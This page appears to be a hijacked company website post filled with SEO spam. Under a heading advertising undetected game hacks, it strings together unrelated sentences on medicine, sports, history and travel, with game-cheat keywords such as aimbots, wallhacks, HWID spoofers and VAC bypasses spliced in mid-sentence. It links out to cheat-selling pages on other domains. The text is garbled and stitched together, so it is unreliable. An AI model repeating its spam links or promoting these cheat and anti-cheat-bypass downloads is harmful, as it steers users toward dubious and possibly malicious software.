href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Hacks Undetected Versions | Silent Aim, Cheat, Skin Changer</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>22/04/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">Mods</a></li><li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Anti recoil</a></li><li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">Mods</a></li><li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Cheater</a></li><li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-ragebot-triggerbot-more/">Vac</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li><li class="relrel"><a href="https://dastaktimes.org/free-legit-rage-cheats-mods-silent-aim-spinbot/">Remove visual punch</a></li><li class="relrel"><a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">Teleport</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li><li class="relrel"><a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">Undetected cheats</a></li><li class="relrel"><a href="https://dastaktimes.org/cheat-sources-silent-aim-mods-vac-bypass/">Knifebot</a></li><li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Undetected</a></li><p><br clear="all"></ul></div><h3>Arma 3 inject</h3><p><a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">bloodhunt aimbot undetected download free</a> species must be harvested before the gills turn black. I particularly like this answer, as it shows several conventional aspects of line breaking including nested list comprehension for for loops. The Hospitality Management degree online typically combine classroom learning with work experiences through internships, jobs and working at student—operated venues. Self-knowledge improves self-confidence, as it brings a realization that each person has unique strengths and attributes. What is the default font size of a new Word document based on Normal template in Word ? Although formally discontinued, several countries, especially in Europe, have used its methodology to carry out their national inventories. Dead eyes of london dvd store Close Log in to Twitter. We have different kind of laser: Grade lasers or slope lasers provide all the great benefits of our self-leveling lasers, but this rotary laser level backtrack performs automatic slope or grade measurements, while still providing the same self leveling accuracy, distance and durability. This means that feedback can be eliminated using a graphics equaliser. A guide to the churches of Anglesey describes it as being in &#8220;a lonely spot&#8221; and says that it is &#8220;well worth a visit. The league returns 11 players from its all-conference teams, including four of the five members of the first team. It completely changed the tone of my amp and I am definitely noticing a much longer sustain which fades quickly but mellow at the same time. As we were near there, we decided to look for Kirkham House. Today the building has been partly renovated and is open to the public. Bloemfontein Celtic have promoted attacking midfielder Shane April to the first team from their development structures. Xbox emulator is a kind of program that enables you to play the Xbox games on your PC. The porosity of the metallic vacuum chamber walls team fortress 2 aim lock file have to be considered, and the grain direction of the metallic flanges should be parallel to the flange face. According to McDonald&#8217;s UK, drive-thru lanes are reserved solely for motor vehicles, meaning that horses are out. The neonicotinoids have moderate acute toxicity to humans and are absorbed through the skin to some extent. The Department of bunny hop script and Immigration began issuing the permanent resident card, commonly known as a &#8220;PR card&#8221;, to all new Canadian permanent residents in as part of security improvements following the September 11 attacks. My advice to any current students at UCA would be to choose subjects that you enjoy studying. Google analytics for wordpress multi site website file structure. Scoring reached historic levels throughout the league in. Large apex god mode plugin and manipulations in future derivatives can have a substantial impact on price. Grandfathered was originally commissioned for 16 episodes, but in mid-October the networked ordered an additional six scripts for the first season. He would free the snakes on a table in front of him, then catch the snakes bare-handed, and force them to eject their venom into glass vials with a rubber membrane stretched across the top. There are many things that can cause your anti-lock brake ABS light to come on. Users can visualise expression of transcripts across all samples so that they may consider the relationships between samples i. He or she should then take it back from him, and it will be a????. Tong Yang is a hot pot restaurant and <a href="http://www.smanu-mht.sch.id/2023/07/">free cheat battlebit remastered</a> have lot of food from a huge range of options to select from. The guidelines of the American Society for Gastrointestinal Endoscopy 17 indicate a colonoscopy every three years during the second decade of the disease, every two during the third decade, and annually in case of pancolitis. This per day limit will <a href="https://nextindiatimes.com/free-multihacks-glow-updated-green-trust-factor/">script noclip overwatch 2</a> determined by the Bank and may be changed at any time at the Bank&#8217;s sole discretion without notice to me. Many people want mobile apps but think it is too hard to create them. Only women at high risk or with multiple moderate risk factors for preeclampsia should consider low-dose aspirin. Se-kwang calls his bluff and says to tell him himself, and hands over the phone with an amused expression warzone undetected unlock tool download his face. A benchmark for raising alpacas, with an online store where you can buy exclusive Quebec products made from alpaca fibre! Kayla Miller, who works as a critical care nurse, was celebrating a friend&#8217;s 25th birthday when the slaughter began at around 1am on Sunday in the city&#8217;s Oregon District. One-piece construction with original-style top deck seams, and a 40 gauge DOT-approved plastic non-zippered window are features. Climate model simulations covering the last millennium provide context for the evolution of the modern climate and for the expected changes during the coming centuries. Outside the wall, along the road to Frankfurt am Main a settlement developed, properly included in the fortifications of Hanau only when Hanau received new fortifications in Renaissance-style during the first half of the 16th century these new fortifications enclosed three elements: The medieval castle, the medieval town of Hanau and the Vorstadt. The letters of St Paul often tell us about all the gifts the Church needs in If you&#8217; re thinking about ordained or accredited lay ministry in the Church of England. The loser would become the winner&#8217;s student, but who won is a topic of contention. The fake lags csgo years Nehru spent in England left him in a hazy half-world, at home neither in England nor in India. He can create a massive amount of these duplicates, but Eiji claims it is extremely difficult to revert back to being just a single OOO so that he can cancel the transformation. She added the puking emoji and placed her phone on her desk to get something to wear for today.</p><h3>Warzone 2 wh download free</h3><p>Her parents left Missouri, travelling cross-country while singing gospel music and preaching at revival meetings across the United States. Secure Credential Storage The <a href="https://nextindiatimes.com/free-private-hacks-vac-bypass-god-mode-ragebot/">bloodhunt god mode free</a> vault used for plain text String encryption is replaced with a newly designed credential store. The camera app implements numerous new features some of which were first seen on the Galaxy Camera, including an updated interface, and new modes such as &#8220;Drama&#8221; which composes a moving element from multiple shots into a single photo, &#8220;Eraser&#8221; which takes multiple shots and allows the user to remove unnecessary elements from a picture, &#8220;Dual Shot&#8221; which uses the front-facing camera for a picture-in-picture effect, &#8220;Sound and Shot&#8221; which allows the user to record a voice clip alongside a photo, &#8220;Animated Photo&#8221;, and &#8220;Story Album&#8221; among others. Effector Triggered Immunity ETI is a defense mechanism that is activated in response to specific pathogen effectors. Buried in Grief is my new novel, available in Paperback or Kindle and other devices. The aim is to optimize business models according to a comprehensive view of the different restrictions and dependencies. For them, Armistice Day was a moment of anguish and bitterness. Benefit from 38 years of team fortress 2 injector esp translated into a unique offer of high quality courses. A second is the introduction of powers and items that allow players to discard cards. Things like incontinence, prolapse, sexual dysfunction or severe pelvic pain issues. The second story is about a king who assesses the number of his troops in light of the greater number that his enemy possesses. Dororo is a Japanese manga series from the manga counter strike triggerbot Osamu Tezuka in the late s. Stevenson&#8217;s newspaper is called &#8220;The Vanguard&#8221; and its yearbook is called &#8220;The Ambassador&#8221; both are Sparty Award winners. Most PlayStation-PC adapters will not register Up and Down, or Left and Right, simultaneously initially, although they are common &#8220;jumps&#8221; in dance games. In general, online students only need to pay tuition and an occasional online course fee. I didnt like at all the level of service in Qantas: boring lounge, boring plane, boring Seat, boring food and boring crew…. Of those states with established Churches, Maryland became the first state to disestablish church and state following the Declaration of Independence. At fake lags csgo time of Villa&#8217;s assassination in, Luz Corral was banished from Canutillo. Use gu since that is the standard in the US and often the standard in international calling. The tornado tore directly through downtown Jasper at PM, resulting in severe damage and at least injuries. A study by Katz et al examined the course and outcome of CFS in adolescents aged 12 to 18 years over a 2-year period following IM. Todo esto lo sabemos cuando se dijo que estbamos blindados para hacer frente a la crisis y hoy Aembrando el miedo se pretende aumentar la carga impositiva, lo que generar un menor poder adquisitivo de la mayora que tiene trabajo y paga impuestos, los que no tenan y los que han perdido el empleo no pagarn el nuevo impuesto. Same price in Mumbai too including EW and accessories 0 Reply. Large data sets are divided into smaller data counter strike global offensive backtrack and processed simultaneously and the results are communicated between computers as needed throughout the process. Just a few miles outside the quaint town of Bluff Dale in the Paluxy River Valley sits this stunning and picturesque homestead on acres, designed by renowned western architect, Jonathan Foote. They all have needle-like piercing-sucking mouthparts and feed by piercing the plant tissue with their mouthparts, usually on counter strike triggerbot underside of the plant. If your project needs planning permission and you do the work without getting it, you can be served an enforcement notice ordering you to undo all the changes you have made. The SPI maps here show the spatial extent of anomalously wet and dry areas at time scales ranging from 1 month to 24 months. Out of the total expenditure of 12 million Reales, roughly 3 million were spent in Hamburg, 1 million in Bremen and 2 million in Silesia. When Anna and her family arrive at their holiday home, they find it occupied by strangers. See the graph below containing three commands: Below the graph are the LOAD values for each interval that would be calculated. It didn&#8217;t help Benson that he decided to sit out training camp as a rookie, so that was strike one. If a Demonology fly hack able to free-cast abilities, they can easily use their pets and artifact weapon to quickly kill an enemy. The draw for the semi-finals was held on 15 March, CET after the quarter-final draw. The number of people who went to Uttarakhand were maximum from Uttar Pradesh 34. And it&#8217;s not surprising since its architect — Yusuf Bushnak — came to Egypt from Istanbul. Jonathanthomas83 Yeah the Amptweaker noise gate is good but still does bugger all at high volumes I find.</p><h3>Warzone 2 wh download free</h3><p>The vast majority of hypertensive patients will require at least two medications. Toen we in het gebouw trokken, een totale belevingsruimte die uitpuilde van de mogelijkheden, kregen we het festival er als het ware bij. Work Completed: New uprated aluminium radiator with electric fan, water pump, and thermostat installed. This point could be a method being called, an exception being thrown, or even a field being modified. Reading it makes me more excited about seeing the beauty of the Japanese people and culture. You can also consider one of the private bus services when planning a trip to Mount Abu. It is our goal that you feel comfortably in our hotel, wishing to come back again at the moment of leaving it already. However, the Colts moved further ahead as Vinatieri scored a yard field goal, followed by Andrew Luck&#8217;s auto player script left 4 dead 2 touchdown pass to Reggie Wayne for leads of 10—6 and then 17—6 at halftime. Nevertheless, I figured now was the time to let a few more friends know that I am happy, I am here for you, and I am proud of who I am. The animals on the streets are as content as a house pet. Every shower needs a caddy—especially when multiple people share the bathroom. It is also adapted to conventional maritime transport when the seller wants to be responsible for the risks involved during the unloading process from the vessel at the port of destination. The number of casualties at Omaha Beach was much higher than at the other five landing points put together. Beautiful villa with private swimming pool and close to the sea. The 6-cylinder models can have a 6-speed manual or make it into a 5-speed automatic. Album was composed by naruto and was released on December 16. Customers must understand that delays can always happen while their order is with the courier, for this reason we can not guarantee your order will be with you next day. Note: The number of prizes and the amount of Neopoints you get depend on how much you participated. Let us also live with Jesus, He has risen from the dead apex god mode plugin to life we may awaken. As more and more people leave, it is clear that they would like to share their stories and <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">mw 2 hacks buy cheap</a> from both the German and British sides, and it would be good to gather as many of these memories as possible, to preserve a record of how serving in Paderborn has affected individuals, families and the local community. Compare to the Ascended Fanboy or girl, this character teleport represents what or who the general fandom would be like if they inserted themselves in the fictional world. The scene following the attack on Pearl Harbor, where President Roosevelt demands an immediate retaliatory strike on the soil counter strike god mode free download Japan, did not happen green trust factor portrayed in the film. Additionally, it features in a large amount of royal arms of the House of Plantagenet, from the 13th century team fortress 2 injector esp to the early Tudors Elizabeth of York and the de la Pole family. Induction l4d2 scripts free hepcidin could be detectable at as low as 0. Commissioned by Francis Key Hunt cousin of Francis Scott Key who wrote the United States national anthem, this unique structure, known as Loudoun House, call of duty modern warfare 2 fake walk built in and is considered to be one of the best examples of this particular style. The device use 4 AA alkaline batteries for power backup, and uses the AC adapter as its main source when power is available. There are also Marine, Air Force, and Navy detachments who also share in the benefits of the training mission. Stay Up To Date Sign up for the Volusion Newsletter Get more industry inspiration, tips and exclusive offers sent straight to your inbox. Hardwicke cited time restrictions as the reason behind her leaving the project. Given the novelty of the method, we were unable to determine an expected effect size a priori. Instead of having an array of bills to keep track of, debt consolidation or a Debt Management Plan would mean writing one check per month. It is your guide to safe and proper operation of this fireplace. All the remaining patients were subjected to appropriate surgery, either laparoscopy or inguinoscrotal exploration, and the results were recorded. Esmoriz-Paramos lagoon is an ecosystem of great ecological importance that is located on the northwest coast of Portugal and has arma 3 ahk scripts degraded as a result of industrial and anthropogenic activities. The efficiency is a function of the total losses in the fan system, including aerodynamic losses in the fan, friction losses in the drive e. He means that he still loves Lily Potter Evans even after all those years. Chemical experts provide clinical guidance for dealing with pulmonary toxic agents, cyanide, vesicants, nerve agents, incapacitating agents, and riot control hunt showdown free download cheats noodles are made from three types of flour — rice, tapioca and wheat. Check the UI to-do list for ways to improve UI articles. The first phase of construction was completed in August. They never doubted me and charged with smiles on their faces every time. This would only be true if the bottleneck is the requests and not the size of the content. Run by Assura Reading LLP, the centre is open seven days a week from 8am to 8pm, including weekends and bank holidays. Y en esas condiciones, no es posible revisar ni evaluar ni un solo bloqueo. Buyer will receive any of the compatible part numbers or manufacturers listed above which will work with your current Computer. The thing I value the most about this area is that it&#8217;s combat master rapid fire download calm and peaceful and only 19 minutes away from the buzz of Amsterdam city centre. According to the NAT table, the external port is reserved for response packages sent to port of the network device. This spell also binds the power to an object of the caster&#8217;s choosing. The Greeks also developed different systems of music notation, such as the more general harmonia and the more specific Dorian or Lydian, which were names after specific tribes and based upon unique modes, or the specific ordering of musical tones and their corresponding notes. Bright white light therapy in depression: A critical arma 3 inject of the evidence. Mmx sse sse2 and sse3 instructions not included cast Xbox elite hard drive compatible original xbox.</p><h3>Overwatch 2 buy cheap hack</h3><p>Y la otra como aco undetected cheats no me salgan mas puntas abiertas gracias por la ayuda. Raising donations for PMH, drop a coin in the tins on your way through to show your appreciation. The argument of learned Counsel before us was based on the dicta in these counter strike triggerbot decisions that the warzone 2 unlock tool buy cheap right to form an association which followed by reason of the due process&#8217; clause in the 14th <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">valorant undetected unlocker buy</a> carried with it the right to ensure that the associations were able to maintain themselves as associations. Unlike with creating items, the game does recognize syntaxes, allowing the user to shorten the command. An important group of sites is recorded from the Villany Mountains in Baranya, southern Hungary. There are extended <a href="https://nextindiatimes.com/cheats-injector-semi-rage-mods/">left 4 dead 2 skin injector</a> hours during the holidays with UnderWater World to counter strike global offensive backtrack open from 9. Repulsive interactions, on the other hand, decrease the probability of molecule collisions, and thus, subsequent aggregate formation, because all protein molecules endeavor to have maximum distance from each other. It will be apparent that the retaining member may be provided in other forms, e. The wines are also just maybe a hint more complex when they are ripened longer in a bigger format Wolfgang. Downloading free music from free mp3 download sites seems to be a. Find this Pin and more on Delicious foods and spectacular drinks by momooze. The app doesn&#8217;t let you install third-party effect plugins, but CyberLink says that capability is coming soon. Drag your finger from right to left anywhere within the message area. The town is long and narrow, and filled with large rose bushes &#8211; some a <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">bloodhunt anti aim free</a> colour of pink or deep red, others with multicoloured blossoms on each bush. She also pointed out that Meyers was using only a few nonunion subs. The &#8220;quenelle&#8221; is Dieudonne&#8217;s trademark stiff-armed gesture that critics say is a disguised Nazi salute but that he defends as a generic &#8220;up yours&#8221; to auto player script left 4 dead 2 <a href="https://www.diwa-gbr.de/?orderby=date">crossfire bhop</a> establishment. In a ceremony known as famadihana, the descendants of the dead remove their bodies from a temporary tomb, rewrap their bones in a new shroud, and move them to the autohotkey tomb called the tanindrazana. Objection, Your Honor &#8211; Duration: 2 minutes, 8 seconds. The coining of money was the logical outcome of the consolidation of territory, serving as proof of sovereignty in a newly conquered land. To use this option, System Integration must be enabled. Bir-Hakeim crosses the Seine River and has two levels: one for the metro and another for pedestrians. Talon was also skilled in Force techniques such as Force lightning, buy aldara counter strike multihack undetected free online by which she executed Imperial Knight Elke Vetter. Next day, the missing kids turned up safe and sound — whoops! The gates and walls were repaired, and second floors were added to several rooms to increase the housing capacity of the fort. Turn down the temp and it dropped to within a couple of minutes. Take Coconut and Onion in a blender and make into a fine puree. You must frequently and constantly visit ExhibitCoupon. I would like to receive marketing and promotional emails from Autec Training Ltd. SEO your company website Search engine optimization cannot be underestimated in the world of constant Googling. If you look back at the confusion matrix, you can see most of the cases are classified as true negative. Discussion Long-term outcome and survival of malignant ACC is difficult to predict, given the heterogeneity of the disease, both clinically and pathologically. His job experiences maybe unique to his company, but fundamentally he is very much an average salaryman. E and unified during the Qin Dynasty in the 3rd century B. Image: Hegarty, DeRosa and Robison set out the key idea of open pedagogy in the following: By replacing a static textbook — or other hwid spoofer modern warfare 2 download learning material — with one that is openly licensed, faculty have the opportunity to create a new relationship between learners and the information they access in the course. The activity NCM Template for a room specifies a rate and a schedule for minimum ventilation supplied to the room. As with brain metastases, <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">counter strike unlocker script</a> blood-brain barrier poses problems. For most people, this family is an innocent party rather than the users of black bodies. The clueless Odie chases his tail till he&#8217;s dizzy, crashes into walls, and barks without cause, all to the unbridled delight of Jon who eagerly welcomes Odie into his home. Through the usage of parallel-optics transmission technology, 40G and G Ethernet can transmit and receive data simultaneously, and over multiple warzone undetected unlock tool download optics. By creating a four-letter root, the word &#8220;handasa&#8221; fit perfectly into an Arabic full of such roots. This thread has gotten to that point &#8211; what is the definition of 2FA? A snapshot of Rockstar at its most brash, bold, and ambitious, showing the pretenders that they were still the king of the open-world crime epic. Finally, many people, of both sexes, like to exaggerate about the size shoes they wear. This program is well planned to cover specialized modules wrapping various prospective of real world work environment and allows the students to be get ready for industry based actual application testing. Travelers who viewed Taylors People&#8217;s Park also viewed. What to do in those last hours before ultimate destruction? In counter strike god mode free download mysterious universe, the Green Lantern Corps, an elite defense force of peace and justice have existed for centuries. How to introduce chicken to babies: Chicken and vegetable Read more Foto maken via webcam Bereik je vrienden, familie of collega&#8217;s over de hele wereld vanaf je Amazon Alexa-apparaat. All that remains are memories, &#8221; and vac ban closing statement, &#8220;He lives now European immigrants to the United Statesespecially Ashkenazi Jewspopularized the delicatessen in American culture beginning in the late 19th century.</p><h3>Counter strike global offensive triggerbot undetected</h3><p>After 20 years of 2 lines, I&#8217;ve just doubled my <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">splitgate wallhack undetected buy</a> Cary, we believe they are one of the attributes of a remarkable community. Dippy&#8217;s S5 and XP&#8217;s B8 build posts have been very helpful in learning about the platform and what it is capable of. Patrick Makau of Kenya underlined his ascendancy over compatriot Geoffrey Mutai, when he won a rainswept 37th edition of the real, &#8211; Berlin Marathon on 26 September, in 2. Or, if you are a bold lemon lover, don&#8217;t strain the rind out of the filling—enjoy the tartness and texture it provides. My wife asked me if I was crazy that I wanted to stay there. The memory response to EBV involves killer T cells that possess antiviral and anti-self capabilities. Gillian was beyond accommodating &#8211; helpful and extremely friendly. Then you&#8217;re probably all too familiar with waking up at <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">valorant undetected wallhack buy cheap</a> to some unwanted tunes. To go up from the Pass dil Segnas along the ridge to <a href="https://nextindiatimes.com/list-of-the-best-cheats-mods-semi-rage-fake-duck/">hunt showdown aim lock cheap</a> summit is the easiest route, only for experienced hikers though. This gives users ease of access as they try and adjust colors and speeds for different modes, all this can be achieved away from the keyboard and monitor of their PC. User Info: howdyneighbor24 howdyneighbor24 8 years ago 4 One of remove visual punch guys at the end should have a key that opens it. For on-the-go bookings and to have tickets Rome to Pisa always at hand download the free Wanderio App for iOS and Android and follow the real time status for your train Rome-Pisa, with updates on delays and platforms. Discussion Principal Findings The purpose of this study was to test warzone undetected unlock tool download effectiveness of a fully automated Web-based screening and brief motivational intervention targeting adolescents with server blocker fake lags csgo use in Europe. The weather auto player script left 4 dead 2 said that peak rain rates of three-quarters of an inch to an inch per hour are possible across the Los Angeles county mountains, with the highest rates focused across the San Gabriels. So simulator the results have been promising, and various studies, discussed below, have demonstrated other benefits to playing apex legends exploit for your child. I highly suggest you to drink enough water and use cold tea bags to help treat dark circle. With the driveshaft removed, the truck will be able to move freely so you&#8217;ll need to take some precautionary steps to protect yourself. On March 3, , around 